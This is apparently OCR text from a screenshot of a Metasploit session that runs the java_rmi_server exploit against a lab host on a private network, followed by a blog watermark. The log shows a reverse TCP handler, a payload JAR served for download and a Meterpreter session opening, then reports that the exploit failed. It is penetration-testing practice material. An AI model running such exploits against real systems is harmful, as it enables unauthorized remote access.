 msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.166.130:4444
[*] 192.168.166.129:1099 - Using URL: http://0.0.0.0:8080/K3M8qMzLtkWJw
[*] 192.168.166.129:1099 - Local IP: http://192.168.166.130:8080/K3M8qMzLtk
WJw
[*] 192.168.166.129:1099 - Server started.
[*] 192.168.166.129:1099 - Sending RMI Header...
[*] 192.168.166.129:1099 - Sending RMI Call...
[*] 192.168.166.129:1099 - Replied to request for payload JAR
[*] Sending stage (58125 bytes) to 192.168.166.129
[*] Meterpreter session 1 opened (192.168.166.130:4444 → 192.168.166.129:5
2009) at 2021-08-13 02:34:25 -0400
[-] 192.168.166.129:1099 - Exploit failed: RuntimeError Timeout HTTPDELAY e
xpired and the HTTP Server didn't get a payload request
[*] 192.168.166.129:1099 - Server stopped.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/misc/java_rmi_server) >
KA
BY OFFENSIVE S
https://blog.csdn.net/liufdfd